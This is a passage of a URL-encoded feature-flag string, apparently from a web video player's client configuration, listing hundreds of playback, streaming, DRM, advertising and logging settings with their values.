6enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_clamp_invalid_seek_to_min_seekable_time\u003dtrue\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_client_autonav_cap_for_onesie\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_peak_shave_for_onesie\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_debug_data_for_client_tmp_logs\u003dtrue\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_reset_backoff_on_user_seek\u003dtrue\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_quality_cap_for_ustreamer_constraint\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026player_web_is_canary_control\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_ca